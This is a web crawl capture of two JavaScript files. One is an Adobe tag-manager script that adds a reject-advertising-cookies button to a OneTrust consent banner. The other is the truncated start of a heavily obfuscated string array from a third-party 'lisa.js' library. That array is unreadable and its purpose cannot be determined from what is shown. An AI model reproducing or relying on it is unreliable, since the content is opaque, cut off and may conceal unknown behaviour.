request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCcb0d6afd457a4cc3a8de88325b30df5c-source.min.js
body_size: 865
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCcb0d6afd457a4cc3a8de88325b30df5c-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCcb0d6afd457a4cc3a8de88325b30df5c-source.min.js', "try{const e=\"C0001:1,C0002:1,C0003:1,C0004:0\",t=()=>{if(document.getElementById(\"ot-custom-css\"))return;const e=\"\\n      .one-trust-some-ads {\\n        height: auto !important;\\n        margin-right: 1em !important;\\n        padding: 12px !important;\\n        letter-spacing: .05em !important;\\n      }\\n      #onetrust-banner-sdk .one-trust-some-ads {\\n        line-height: 1.4 !important;\\n      }\\n      #onetrust-pc-sdk .save-preference-btn-handler {\\n        margin-right: 0 !important;\\n      }\\n    \",t=document.createElement(\"style\");t.id=\"ot-custom-css\",t.textContent=e,document.head.appendChild(t)},n=()=>{const t=document.createElement(\"button\");t.className=\"one-trust-some-ads\",t.type=\"button\",t.textContent=\"REJECT ADVERTISING COOKIES\";const n=()=>{t.style.setProperty(\"background\",\"#1e1e1e\",\"important\"),t.style.setProperty(\"border-color\",\"#1e1e1e\",\"important\"),t.style.setProperty(\"color\",\"#fff\",\"important\")},r=()=>{t.style.removeProperty(\"background\"),t.style.removeProperty(\"border-color\"),t.style.removeProperty(\"color\")};return t.addEventListener(\"mouseenter\",n),t.addEventListener(\"mouseleave\",r),t.addEventListener(\"focus\",n),t.addEventListener(\"blur\",r),t.addEventListener(\"click\",(()=>{window.OneTrust?.UpdateConsent&&OneTrust.UpdateConsent(\"Category\",e)})),t};function addOTBtnToBanner(){t();const e=document.querySelector(\"#onetrust-button-group .banner-actions-container\");if(!e||e.querySelector(\".one-trust-some-ads\"))return;const r=document.getElementById(\"onetrust-accept-btn-handler\");e.insertBefore(n(),r||e.firstChild)}function addOTBtnToPC(){t();const e=document.querySelector(\"#onetrust-pc-sdk .ot-btn-container\")||document.querySelector(\"#onetrust-pc-sdk .ot-button-group\");if(!e||e.querySelector(\".one-trust-some-ads\"))return;const r=document.querySelector(\"#onetrust-pc-sdk .save-preference-btn-handler\");e.insertBefore(n(),r||e.firstChild)}new MutationObserver((e=>{e.forEach((e=>{e.addedNodes.forEach((e=>{e instanceof HTMLElement&&(\"onetrust-banner-sdk\"===e.id&&addOTBtnToBanner(),\"onetrust-pc-sdk\"===e.id&&addOTBtnToPC())}))}))})).observe(document.documentElement,{childList:!0,subtree:!0}),document.getElementById(\"onetrust-banner-sdk\")&&addOTBtnToBanner(),document.getElementById(\"onetrust-pc-sdk\")&&addOTBtnToPC()}catch(r){s.events=s.apl(s.events,\"event224\",\",\",1),s.eVar150=r?.message||r,s.linkTrackVars=s.apl(s.linkTrackVars,\"eVar150\",\",\",1),s.linkTrackVars=s.apl(s.linkTrackVars,\"events\",\",\",1),s.linkTrackEvents=s.apl(s.linkTrackEvents,\"event224\",\",\",1),s.tl(!0,\"o\",\"OT Button Error\"),s.clearVars()}");

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lisa.js
body_size: 120267
content:
var _0x2054220c=['W5xdTSkeWO9f','WQVdOwadWPe','omkCW4ecAa','WRRcHftcUhG','WOhdJMGoWPG','WQRcJmoIdSkT','W6NdO8ovnmo9','dxb3AGK','WQeJs8kola','W4qYB8omW5C','WQxdLSkHWPtcLG','W7VdQCknwCoU','WPVdMSk8BLO','rmkZW51qW44','Fmo0W50tWPq','WR3cKvdcO24','l8kWW7rfW4e','W7/dTmkng8kV','W65lWOKKWPy','cMbSFby','eMHzeYq','ggZcGmkldW','imkMW6zqW5K','edCaE8ok','bmk7WQpdHmoM','W4yIBCohW4S','vCoVW4RdUJO','zCk0lKNcKW','WRnNWPFcHSkR','W5fQWPVcOmka','WRL9WPFcISkG','hCkmW6TtW50','WPxcOX5BW6m','dSo4WQTFaW','W5KoWOBdKmki','aCkXW5rLW4e','WPX7WRv/WQe','WQTjWPr7WQq','W4RdGHyXnG','W5ZdHSkgDCom','WOxcSsVdT8os','W5VdNCkdy8or','W5b1WRmwWOC','AchcS8ksya','W7bUWOKPnW','WQldT2CaWRy','gG/dKSoZWOO','WRNdSCkRWRpcKW','ESoYW7BdOGS','W7mIW6xcI8ok','ASoCgSkS','wmoLW588WPK','EaFdS8ksfW','sYNdVv48','i8kxW4qcCq','xHVdNSkrfa','qZ3dPSk6ia','WOVdTgCQWQG','WRzBWOP+WQa','DmoVW4/dPcm','W7pdVCovnmoQ','EWaDg8k7','EsBdNSkzjG','p2TEwcy','gcmjCCoz','nG7cSHddIW','WQZcPsnkW7W','W5yVWQldPmkP','gmkRWQtdHSo1','W4uFwti/','f3FcPSkLbG','qfTddmkf','DhhcN8kZbG','lCklW7fNtG','WQddQ3GxWQy','W79SWRuAca','FdBdI8knmW','WRFdVhuEWRG','W4OLWOpdRSko','W7KRW5XwlG','WRtcOmoVgmk+','WP3dImkKzLu','g8kGW60ixW','W44JzHOV','W6FdGmk+yLi','W6i5C8ongG','WOBcImkuWRpcGW','t8o0i8kjWRi','WOdcSdJdQ8of','nmoMBH1c','WPRdH8oTemkT','qSktc2ZcLW','W4y8W4vsfq','W6jUWOSVkG','W7/cIaDyxW','W4ddISkbyCoq','W7pdU8osoSoM','kfHqk8k/','W4mVW59bda','W4K9FSoCW44','uSoAimktWO0','W4BdVSkwWPTt','WOBdIItdKmoJ','uSo+W4pdRZ0','WO7dKSkQDL0','W4j0WRyDWPG','WRJdUvpcLuu','WPjoWRDHWPi','W658WOCyWOK','FJNdG8kApW','b2VdJ8oHpW','W4Wqz8kMW44','cNfvFZ4','WO0izCoQza','sSosW5xdGZO','cgNcVCk4aa','dMTICH4','WRmODmkMWQS','W7pdVSocomo4','W50WW4Dsca','W6NcICo2W7xdHW','xmkahhFcKq','W67cM8oIW7tdNW','omoWuGn5','W4/dLCkfCCot','W53dUCkCWOfl','CvHJWRxdVG','WO3dO8kgWRJcKq','WPdcH1dcRMu','qCkyDGJcIG','o8koW58lFq','W5z2WRKjWOK','o8kfW5HMW4i','W5CwWOpdLmkc','W43dHSkBESoq','WOOUECodaW','W4ynWOZdKCkB','W4SbWOddHSkE','W4OmW6/cMmok','oSkdW4etza','Cx1dWR3dNq','ubtcOqFdVa','W5tdJ8krC8om','EezWWRFdSW','d8kJWRBdL8oJ','A8o6W6hdPX0','W7tdHSkYdSos','W5hdJq8Joq','CmoVW63dVXu','EHmZhCkb','W74DtCojW64','WQHDWPH6WQK','uSo/mmkCWQe','deldQqvV','WRtcUCo+bSk1','W40oWPRdHmks','omony39+','W5xdImk5WR5M','WRHPWPZcMCkP','WQZdUSkXgq4','W6tdPmoxn8oI','xmkCACkEuG','W7pcIcv1rW','zmoWW7RdQHC','W5LbWPWGWOq','bbFdJCkCdG','W5FdVmkiWO5i','cLhdLtGq','FSkubwZcHq','W6RdQSokiSo/','s11BWP7dIW','fbldJmoSWPK','WQFcN8k5tcO','yCo+W6BdVGq','W5lcQZHjW50','W7hdRcO/hq','WR7dKSkpWRxcJG','D13dRfq3','fuldQbL8','W53cSmokW43dVa','WRfKWP3cKSkS','cqVdN8o8WPe','AspdHCkfpa','DWFdGhK6','xmkFd2NcJG','WQldUh4uWRq','W4JdTCkgWPXi','WQHjWPTWWRa','n8oRxGnJ','bdKdDSof','W75KWPaVkq','W4yVWOZdTCkV','BSoFW4FdPcq','W5emW7JcHmor','W4uaWP7dMCkF','WQ7dUmkMgbK','WQxcKmkzkSkY','BLTZk8k/','tmk5A8kEqG','BSo4W7JdVqu','WR/cGKNcUMm','WOBcVCougCkW','lCkIW6zrW54','sfDZmmo5','j8kHW6O6qG','W7hdP8odkCoN','FaZdHhOK','uCoHW4hdHcy','gM3cQCkoja','B0fHWQNdVG','i8oLWO1FkG','WONcQtxdT8oD','W5pcSY50vG','dv3dVGXO','W7rNWPuPkG','xGRcUSk1BW','h2r4zbO','iSkdWQyrxW','aca5C8o3','zSofW4uFWOm','BLPPWRpdRG','mmkIW7LwW50','EZ3cPmkxFq','W7LZWQ9IWQm','W5rmWOS5hq','AG/dLgi9','mmk2W6SEra','z8oHW4VdQaa','W5D2sudcUq','vCkOsmk9ra','W4tdQSkMWO56','fG7dKSoYWPK','xsuGzmkn','W5iIW4PxaG','WRpdPmk1WOFcKG','jCk8W6fvW5W','cYtdJ8kMjq','WPddI8kxWRhcQG','z8oQr8k2WPS','hXxcNmkMkq','W7tcMSoMW6ZdHW','WRBcPCoLbCkO','ycddN8kkkW','p2XtxJ4','W58wyCojW60','gtyiymok','Bxf5WRFdSG','omk8WQldPmof','W5uXW4zrfq','W49KWPq5bq','AZhdLCkhjG','r8ocW7mVWRK','q8kba23cIG','pmoGuHTK','AtxcOSkCzq','yc3cRmkCBW','WQFdRCk/WOtcNG','WPj/WPLVWRe','qmkQW4uGWOG','at4dDmos','W4ZdHSkaWO08','EdxdHSkziW','rKPYWRpdRa','W4qqWPddHSkB','W5n6BKVdVG','qSoEW6qTWRC','zItdNCkDiq','W4NdLmkJsCoz','d1xdTqTI','WRddI8obv1O','W4jHWRifWOS','W4jwq23cMq','W5rzWPvmWO0','grFdImo+WOC','W5ldGH4Kka','WPRcGrxdI8oI','WRZdQgukWRi','W5VdGmkFsCo1','Bfn9WRpcKG','EX8rdSkk','W6GJWRxdRSkq','zYBdNmkpjq','smktbxhcKW','WPyWWPSwWPe','emk/WRldL8oe','gvBdGdnD','BZ5rWPFdPq','W4ZcQSoYWOBcSW','FSkxifBcMa','g8kWW58Kra','cr/dLCkedG','W78PWRVdSCkR','gSkgW5OtFW','WQ1jy3/cVW','CSoJW7RdRqu','tCoramkSWRm','W5eyW7VcICof','W5hcJ8okW43dVa','W7rKWP0SnW','WPz6WQZcPSkN','W4WZESozW5y','sSoTlmkqWRG','W6JdOCoio8o4','smoXb8kpWO0','rtNdH8kYnW','uSo2mmkEWRe','pmoVwtHM','W4xcUYPbxW','W5JcQtbzxG','lmkkW55tW50','pCklW4ekzq','vCoWomkEWQm','WQVcGsXJW58','DMPAhmk7','W43dJCkdDSos','lxBcO8kkfW','WR3dN8kQW77cLW','DqNcRWZdSa','fbtdHCo/WRS','WR09xCoJCq','WO5kWQzOWQG','pCoZWOvmja','acmtDCoe','eKldQrX9','nmo2qGTJ','W5amW6NcHSoa','nG7cGtldVG','WQhcMSoWa8kW','WPdcSCkaCfW','W7hcLSoZW7tdIa','BchcJmoTzG','rr3cR8kXea','W5GCCZKt','W4uKA8ogWRK','tstdVKCU','s8k5C8k4rW','aCkmW4z6W5a','W54YzCoeW4W','AsxdVIOI','p8oXWPTmpa','W5WXz8opW4G','zbanjCkc','gXxdLCkybG','WQVdQSkMWOxcJW','et4cDmon','W6tdPSoWfSoZ','WQ7cG2VcN14','vfTzdSkB','W4zWWQKnWOG','WP54WRBcLCkK','WPxcOfRcP08','dmoHxXX9','WOJcGu3cGMS','W5ddG8kbBSol','W5hdKSkQWPRcIG','W7HqEH5u','nGVcGtldTq','trRcPbBdVa','DSoTW6RdPWu','W545sbS/','WQZdS8k0dqW','udWDfmkh','WRdcHc9CW78','W4DbwKFcQG','W57dI8kCESof','W5OLyCobW5O','WPVcIW/cMmkL','BdFcR8khFG','W4RcHColW63dUa','WQNcHKhcS2K','W5FcSX8+zG','DIBdMf88','W5btWPa1WOG','BX3dRh0I','udiImmkx','W5COuGyI','BehcVCkJqa','WRddUCk9fW0','u8oTm8ktWRu','gMPIBWK','hxxcPSkMeq','W6n8BqlcVq','jSkBce/cSSoLvG','mSo5uH9L','WQ3dR3OvWQC','WP7cSY7dSmof','kmkJW6rAW5i','reXogCkc','W4BdPSkZWQrD','W6FcNSoPW6ZdNW','Fr45y8oo','WR3dR8kkDKq','W5SbWR7dPmk9','a8kSW48GxW','Ed/cV8kvCW','x3v+nCkJ','W4KHBSokW4W','WPSFmSouiG','g0ZdOXz9','vHOWgmk7','FLjGWRldQa','FcNcO8kuAa','W7hcKaDIuG','WRj9WOVcJSkO','zSoJW6RdPX4','CcNcRmkvBa','i3DtCqq','trBdTxi8','ewrQWRpdQG','sCkOy1hcPa','bX7dH8o3WO0','dSoJWOX/ka','bX/dISo7WP8','sSojW6y7WQi','W5qHW4bdbq','WQXoWPHPWRm','W4iXymosW5C','jZpdSSklgq','W4iAW7RcNCo7','peLFCIu','jmkoWOJdLmoz','W4ynWOhdKCkE','x8o3pCk2WO0','o8k7WOldKCoH','bqNdJSkxgW','ahtcI8knla','n8kwW48Czq','W5RdHGiZnG','WQNdQCk2gaC','i8kkW5imEG','WQBcUgBcGui','WO3dRSkwW5ZdSWtdLJxdJG','W6tcHCoQW7VdJa','eCkhW6aGrW','r8kZySkUqq','qJxdSeiJ','dKZdQq1T','W4fTWOpcLCoy','wmoSoCkAWRC','WRVdQSkHWOpcJW','B0nMWQZdTG','W4e2zmooW5q','xWiMfSkj','W589Eba7','WRNcSmoIgmkZ','WQZcLYDAW7S','vCkjchZcHG','atKwASon','WPZcQIVdPmoO','xYxdMwSZ','WQ3cNLVcR38','W7FdOmoCmSo7','WQP9WONcLCkS','vSkermkjqG','W5mIW7FcK8oN','WRZdTSkJWPJcGW','WOJcN2VcKWC','W7hcVINdSCoi','zWRcVmkgbW','WQZdPSkIgr0','gZpdNSkwcG','wCoqW7OIWQq','W5zuwh7cHW','WOJcOsZdRSop','W5ddKSoMq8oa','m8kmW4WfFG','qqhdU0bE','qSkEhhpcMW','tSk3E8kVxa','cvBdPX9+','xHVcUH/dSq','W43dKmk8WQDB','BtxcO8krqW','zSkPiNZcJG','Cs3dRNWA','W51BxmocW6O','kCo4WRnCmG','WRhcOmo2a8k8','WQ3dNCk3mbm','W5GKW4nAbq','W5CpWPddHCko','s8ojW7uQWQ0','WRxcRmkHAsS','W7zeWPq5ia','mmo8kmksWPG','z8oTW4uFWRe','jSoPwqL5','W4PCWRO1W78','WRNcHd1TW78','W4ZdPCkdWPTy','dqhdNmkBaa','a8k9WPFdSCoo','BCoJW63dOGq','W7mEWRVdK8kf','WQldQ2yxWR0','zZqUpmkd','WQlcRSoVhSk1','W5zrWOypaW','E8oHW5ivWQG','WQxdS8kPWPBcHG','ucBdKLnA','q8ozW5VcHqu','WORdVmoCWORcNa','auHUEbq','pvFdTbjX','W6BcM8oQW5pdUa','W6NcNCo2W7tdHW','kCoOWPvedG','omkaW4vhW54','o2vxAd8','rdddSeOP','yt9pCCk7','W51uWRingq','W49yAexcGW','yWtdIxG+','WQ1fWPT1WQK','omkjW4SqyG','aa/dNSo0WOC','p8koW48yEa','BWBdHMaG','nCkNWQRdMmo4','pvFdHJvc','W6mtW6FcU8oI','W7pcNmkCW7hcSW','aKldLcPd','eSoHtGer','p8oMuGfN','jCkNW7DFW5S','W61cWQGAWRa','wspdQeGT','pmklW4iAya','W6xdTCogpmoa','ibP0eYu','qmoaW7K7WQK','W68CW6RcTCo/','WRRcTmkZsa4','WRlcOCoYcSkQ','WPJdI8ouEKa','A0z4WQldSG','WRTOWOTUWQK','W6tdQmkaW6Xh','W4eJW7Xdjq','fCkQW7eBbq','FJSkBSoG','cNHNeZi','WRxcJe3cSNK','pSkqW50bAG','W7RcGCoqemog','kmoWWP5CaW','lmoXWPTpia','W4fMWRqbWPa','WQVcKKhcPhi','Avz7pCkc','mCoQWPnkiq','p8o0WO9goq','ovddOJPo','WRrzWOrWWQS','WPNcVSkFgeK','W7bxs2BcSq','uurvdmkd','WPpdTCkcWQFcRa','xhf4WQ7dRq','mGZdSSouW6u','lcNcS8kAhq','hJ8kDCog','ada4rmo0','BCoHW6/dSHO','E8oSW5qnWQ0','WRNcS8k8zcS','cdxdMSkCpa','W4VdMryUlq','WQiyBmobha','exbHDWa','W492y0pcIq','ghuyAaK','WRrLWPHbW4S','kN3dHrL9','W6VcKCo+W7JdKW','WOVdS8koEKu','WOVcOZtdQSos','WRtcJc9cW6m','lmoUtGbW','rSk8CSkZrq','mCoLxJLp','gCkVWQhdNSo4','WPVcVCkMrYG','aHlcS8oRWOy','ahtcRmk2bG','W57dLmkFBCon','irldNmoyWRa','BatcRa3dVq','W7bCyw7cVG','WP3cTZpdUSop','Bb7cLJhdQG','W7VdKHq2hW','yqldHMe1','WQCFEComhG','xCkxpmkEWQe','WPddI8k/WQdcPq','etavDSoa','w8k5a2lcKG','W45CzqhcKW','W5DrWPeHWQe','W5mqW5NcHSoU','AXNdKNeN','mmoQtGLZ','W5VdVmkLWPbv','WRFcSSkIzJ0','WPy3wmoMoG','W5dcVZffsq','mCkuW58qEG','DrJdQvmB','WPxcKHLcW5C','j8oNtXr7','W4TCsM3cMG','W6NdJCkqWOb8','w8khhMRcMq','hK7dLd5S','W6zfxZ4+','z8oHW7OIWPC','W5OsWOtdGmka','WPWPwmougW','tCkXz8kVqa','sZldV0mP','WQldQgamWRC','W4iHBHSR','amkDW5iQya','rtKDcCk7','W6tdGZW+zq','WOCkrSoUcW','C153WRxdUa','W4BcVrj1ra','xsRdUemG','WRfGWOrRW54','fmkMWQNdG8oU','EcBdGCkojW','CaqBmSo0','EYJcHmkBwW','W7H1WOGGdG','W5mmW6FcJmoE','u8oOoCkBWQi','W4hcUI1EuW','W710WPOJka','srZdV8kjna','WR7dRwKlWRO','WOpdHmk/tua','iCo5vrj5','W4uaW79Xja','Aw8TCSkJ','EmopW5KUWOK','hXCZtSor','AsVdHSkhpW','pSkhW5alEa','xmogW4uFWQy','FrZdJLuY','fbxcNmkkja','W4qIW4fBcq','A8k2BmkeBa','W5GlWO7dJmkh','W4CZEamW','W5tdN8kaACog','eX7dNmkxgq','W74TtCoRW60','W7pdNSk/zCoy','ASoZW7isWOK','fmkKWR3dGSo/','edpdH8kGga','n3RdHtHf','rr7dKCkwsG','W5HoWP0dhq','W5ldMX09kq','cgL1Caa','lmoKqX95','WO/dKCkBAhW','WOysu8oUdG','W4e1W4vybq','WO3dLSk4A0C','wHiGhmkC','WRLTWPRcL8kG','gCk0W6Khrq','WQ5LWR5rWOS','oMVdJmoHbq','urBcQrtdRa','xmouW7CRWRu','FsVdHCkDja','W53cQYbCqW','mmo0FZjO','WRpdRSk+gtS','W4eZW6TFgG','smo9pSkCWRC','fXxdK8kxWQO','BwLEWRhdJG','jCoQW4mLqG','W54oetiv','j8oAWObiW5C','W5qAW7xcISoB','nmkcWQldMmoP','W41NveNcHW','evj2WP7dUq','rWpdM1Wl','WPdcKCkPuWy','AHXApmkG','DCoZW6ddSHa','WQ7cMetcS24','eapdJCkohq','W5D0WRinWPC','WOddJmk3EfK','A8kDz8kAAq','WRldKSk2WPJcOq','W5NcRZDDsq','eLWhtCoo','DGddJxO9','W58TBqGY','WRBcMCkMvcK','iapdRhyO','WRZdS2qiWQK','emk3WRddNCo7','zYJcHSk7yq','xJ7dQfCN','p8kIC8kYjG','WO4qtSozCq','duZcVCk0kq','rvPDcSkD','ldZdTmkHlG','WRFcRmo1hCkL','F8oJiCkbWOC','W4WMBru4','zLD6WQJdRa','lSkPWQVdNCoG','nbddVSoJWPG','urpcTJJdSq','W4rAqwRcVG','yqNdHMuV','W4r3WQqgWP4','W7ddUhqumW','qJWYl8kj','qwpdOMiy','e8k+W5ZdMmkd','batdM8kzga','W7bksglcSq','xHddHmkspW','W5BdIXqWjq','yJFcUHGJ','CJVcS8kFAa','pCkCW4mhqG','vmo6rmkVWRa','evBdVXP/','W44aW6NcImoD','aetdQbvK','pmoFWQXdcG','W6VcKmoYW7/dMq','ttJcLtxdLG','WRddO3uEW54','pCoJWRfCmW','WQhdQSk7vem','zSk0WQldIComWQWV','W7qVWQldLmkf','iSotWPTMpq','dfRdTWTK','gNHIFbm','W5ddMYOwoq','WR/cRvhdMeC','pSoNWPzAlW','ke5BDse','WOdcOZldTmoe','WOtcVIPBW4O','W5NcQsXtxW','CmoPemk3WPO','WOOoxCoYhG','ihxcVmombq','W4SCWOKKWOa','vblcUWRdQq','W7pdVCkqWOza','W5lcSY5NWOK','W5DZWRyBWOq','WRNcH8oogCk+','DSoVW6ZdOWm','W6VdL8k4WPXu','mSkQW4qouG','W4NdTSoin8oV','WQFcLdtdPSoj','W50YW41jca','WOJcU8k6Aai','WP3dM8kcy00','ruTmf8ka','EdxdLmkvoG','WQ3cS8kMEtC','cfpdUHnI','BCkKvCkKxa','aCoWDJrS','lCkJW5q8W7S','kgnzFXm','WPRcSmkCsHe','W40hW7ZcKCoB','j8oRWO9aiG','qKXsdmkz','W5ZcQYPxqa','W5/dHb4Zoa','qHRdLmkoiW','WQmrDCoupG','wSoaW7m4WRO','sMnDeCka','qCoaW6eTWQ4','a8kUWRddGCoN','eNNcQSkGga','ttFdSvWN','W5qbWPxdJCkF','ymoWW7ldRX0','WRxdTmkSWOhcKG','lmoNWPPliW','mSkoWOJdVCoD','FGddGhmJ','WP7dL8kSCeu','jZuksCow','n2ddPJbe','WOeswSo2aq','WQKgW53cJCo/','xJ3dVLm1','CGtdLx4X','W5rKWP5vqW','W5lcIsD7W5O','aXpdGCkigG','wSoOi8kjWRW','zuHyCra','umkCWQTzaW','j8k+W4G8W44','iColxdHE','W5FdHqK6oa','W5FdUbXzdW','WQBdPSkWcHy','W5bbr2xcLa','W7vRWPqKjq','WQ5bWOj5WQa','W7hdQmoknSoG','W4RcT8ocW6RdMG','W7CmWPunnW','WQnoWRTZWPe','WPRcN8kPEIi','W4vlW7XXhW','WRH+WO/cLCk/','W5VdRSkqWPrE','qXRdQ1C3','EIdcVmkxFG','W58UW5Pjhq','WQVdTCkhoG0','rcxcKmo4yq','xqyrb8kS','W4m5W6hcHmoM','jSoIWPLClq','u8oPomk9WQi','rSoLW6eOWOW','W5CiWPtdL8kc','WQtcNuZdK8om','W7vWWP00ka','WQL8WRP2WQe','WRZcTSkhCa8','FHNdTxiF','rspdTuSZ','W5ldTSkgngu','lSkVW7nuW4G','WRS/rSo3zW','AcOFd8og','fwlcU8kXeW','WPBcImkJrGq','W6j3WPiNkG','WPyptmoVhG','fWldH8kyhq','uSkXB8kPrq','acyEySoA','W4uRW5jada','W7BdKa4Zfq','adeEACol','yIddHSkxnq','W53dUSkzWPvb','dNtcR8kYca','EvrsWRpdKG','W6KaW55BoW','WQLLWO7cUSob','W57cSdjwsa','W504uCoAW7m','n8oKxbrW','W7/dKmktWPzB','W4BdUSkDWPvq','zSo7W6ZdQHu','W7lcLSoRW7tdJG','WQjEWP9/WR8','WRBdSxGeWRy','WQtcJLdcSw8','W6DBtMxcUa','CbJcIYNdVa','WPJdL8kIAvW','EZddLSk2bq','WQVcRsZdJCoc','WPBcTCkevWS','d2pcSSkWfG','W4ewASoNW4C','i0rbvtG','FCoUlmkaWRi','WOWpwmo5ga','W5RcQs5Fsq','W4KTW5XAaq','WOJcGIPKW5C','WQZcRSkmzuu','qa/cRq7dPW','WQBcG0tcU3W','W4PNWRyFWPy','WRBcIZvvW78','EmoXW4GnWQe','WOOZAmofkq','WOpdR3z8WQu','CZRdLmkwja','W7FcSqjrDq','jSo3WPHfmW','lSkHW6fcW4K','gCkgW5SOya','W45CuhVcKq','BCo4oCknWRK','W5y8W5HnhW','W6emF8ophW','smk7DmkYxa','BqJdJ2a5','CWddKhaL','tmkGy8k6wG','W5RdJHWMma','W4FcSs9DqW','e2pcPSk0eG','W47dLCkqWOfI','W4fbW7X6WQS','W5pdIGW9ka','FIevmCkw','a8keWRddPmo9','WQZdQvWDWQi','vaFdN04R','W5P1WPmafa','W4C4zbiI','gr/dISoXWPu','W5uQW4roca','WPDYWP9TWRW','CMDDp8kn','wdxdLZ9l','W78PWPldHSkt','l8o3tar4','W4tdGXy0oq','hCkbW5rLW7a','W5/dLSkcA8ov','ASoYdmk7WPS','nHpcLJxdRG','iCkTW7vBW5S','W53dIaa6lq','WOdcHSoAhCk0','hqVdHmo9WPS','ud5NWQ3dKG','WPNdNCk0cde','WQHPWP7cI8kI','kSkYvCkcsq','AspcGWef','wmoXiCktWRu','W5PFvMNcIG','aWpcPSoJW7a','WO/dH8k0WP3cGW','W5hdPCkJWPNcGa','sX87fCky','vZFdUe8r','W7fJWRuMgq','W74osZKX','W4LxWRDIWRi','W4LrCe3cVG','qmkzggNcIq','W4CGW4bthW','vCkEfwRcHq','WRddSCk2gXm','W7z4WPaMjG','EZBdT8k8oG','tSogW78RWQG','CIFdH8kgja','qqyGdmkB','W5WUArWX','W7euWQBdOmkK','qJtdQKaP','W5DQWQGCWOi','W7NdP8odimoG','W7pdOa45nG','x8klcNZcHW','nN/cHCkWmq','bgXczWa','omoIwrrZ','W4VdG8kpySoc','z1z2WQldVq','W5zNAeNcPW','WQVdMCkwBwi','qZldV1aP','Bt3cV8kqEq','W6K0WRFdM8kq','W6FdGYK9nW','WRysmSopbG','WQZdICkYnZC','W7VdKJKUnq','wmoxW6CXWRC','tNv+nCkJ','dNz6BXS','oCowwtP5','WQZcT2XeraS7zrfHzda','W4udW4dcKCoA','WQNcLK/cSge','WReLWRNdICkN','ntFcLhan','E0L7WQZdTq','W7VdKmkcBmog','WP7cRI7dRSor','W5DiWQGRiq','WRDTWPxcKSk2','W5Hrt23cHG','WPpdMSkwhIO','zLfGWQNdQW','sCkOCCkTqq','pSo6WOHFiG','qrFcRq7dQG','WQtcHCoDkZy','W53cSmoVW5dcSW','WPGuwSoIhq','WRBdTCk1WPBcKq','W7VcJbjBFq','W5FcSCodW5JdPq','WPRdHCkiWR3cJW','WQ7dJ8kGWPlcHW','Aw9bz8kF','W4uaW6NcMSop','b3LXDri','tConW7a0WQW','W7XJWO4GpW','pCkpW4WzyW','W4pcLWTayq','WQOtvCoTpq','eHpdNmkmcq','W6nLWOu0na','pqSTcCkg','WQ3cJxpcO2u','WR/cJKdcU2m','AmkzvCkExa','CKv9WQVdJa','DJ03nSk7','W7VdTGaFfq','WRxcHt1cW6G','WQzIWOVcImk4','WPyUAmomlW','W6qKW4zClG','AmkGsmkRFa','W5NcUY1iva','WPVcSIVdRSoi','sCowW6G/WQy','CKzZCCk0','qGqagmko','DGddI3mH','WQRcG03cVgu','WQ/cQ8k+Csy','W5KmWPJdLSkt','W7e2WP3dOmkp','faT+zCom','E30yfc0','WQRcImk+Ety','eGddNmkkba','iSkqW6a8W60','fvBdSbzL','WQ/dSSkIdHC','W5KHAGC7','WRddHdKYpG','vSojkSkFWRW','WRVcSmoKaCk+','W6edEtG/','W7BdOSkLr8o1','nLBcSCkTmq','FCowbmkvWQC','fwJcPmk1ba','W5umW6z+aW','WRxcM0hcPNK','WRVcLIPzW7W','WOJdNh4lWQe','y8o4W6BdVGK','W7OuzCodW6W','W5KUFHOV','WPnJWODjWQe','CMDMpCkN','W5mdWPRdHSkz','WQRdRuqIWOC','W43dQmkFWPzv','W5SkWPtdH8kA','W5RcOKHCzq','W5BdJ8kDECou','WQZcN1tcPgS','tWZcGZpdHG','WRFdOg8mWRO','umoMW7j8aW','W4j+WR0yWPq','WPddH8kQswa','WQVdQxuOWP0','WQ50WRi5WRO','xNpcLJxdUa','u8k7CSkTxq','WQFdGmk8vL0','i8oKqXr9','hmkHW78zqW','u8kKy8k+ra','W50/Fr4P','fMlcPCkKbq','WO3cSsxdRmoE','tbJcRbNdPG','W5mvW6dcHSob','BJ/cPmkfEW','W44lWOpdJ8kh','WRBcVCk8qca','W5qMEaS4','v8keahxcIW','fqldN8kvkG','WQBdISkBhJS','eCkEW4u9yW','l8oRtbrG','W6PSW7iKpG','amkfW50rxW','WR3dOhOEWQG','WP/cG2ZcO2S','W79IWRSgla','WOZdT8kHsfG','WQ3cVCkIys4','W4tcV8oEvZu','W7VcKCoVW7ldJW','WRNdSCkRWOFcJW','WQNcIYRdPCoM','gSk5WRtdICo4','WR3dU2ysWQy','WQ9/WPZcKmk2','WRfHWO3cGmk4','ea/dImoUWPS','Db3dHwy7','W43dJHyWnW','WQHSWP/cM8kQ','nGJcQJldVa','WQFcRSk6Esy','m8o0WPjmjG','W40IW5NcSmoi','ur0HfSkB','WO3dImkGAf8','WOxcKmk1cbW','WOZcGaXpW6C','fXekBmoS','lr/dS8kRja','oCowWRhdNCoV','cSkgW5XcWQm','W4ZdKmk8W6W8','tXVcQ8kpea','t2PZmmkd','bXhdQCkBcq','BSoTW6ddQHK','cGRdH8klbq','yaldJNqI','W6zaWPeHWPi','WOJcOW5uW6a','yLztm8kp','bSocWPvDcG','WQzJWOVcLSk/','oL/cNSkToa','WRpcK8kJdq4','WRVdQmkOWPZcLW','WRVdSmk5fr8','xSouW5ivWQ4','W7D7WQyKWPS','W4RcIIrExq','wCoXmCkiWQa','x8kxdmkwWRC','W5VdK8ktzmon','W5yZW41whW','W5ZdHSkaASoz','WQ5yy1xcVq','W4OeWOxdM8ks','omkcW54lzW','jColWOzprq','m8kMW7SGEG','W4NdOSkfECoZ','W4dcQZjExG','W5xdJCkcDSol','WRnTWPlcLmk/','hsikEmog','tLTdd8kv','xNb/l8kp','qCoTW6i3WQi','jmkkW5GyCq','WQVcKdLFW6m','vCk4i0pcRW','FZGacmk7','W7z1WOqLiq','W7WpWQGgiq','mSo5EXzY','W4VcTJbdxa','W5eOW4TBcG','WOuwCmojaq','vCo8W6hdOdS','i8kkW5Oqyq','tmo+iSkCWQu','fbBdJ8oOWPu','aXddICoWWPG','W5bGWPSVWR4','WRZdUSkFCuu','A8oRaSkcWR4','vqC/d8ka','W4BdHbq7oq','W79MWO0Hkq','w8kFhhxcJG','WRCfWQZcQ8k6','WOWau8oHaq','WReXWPhdQCkB','W58YW5bFpG','WRtdTmkXeq8','eJCwB8ov','W73dQtS/la','WRddVwKgWQO','BmoXW7JdPrO','ke4yuWq',